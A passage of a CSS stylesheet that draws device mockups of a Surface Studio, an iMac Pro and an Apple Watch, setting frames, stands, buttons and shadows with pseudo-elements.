  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
</file>
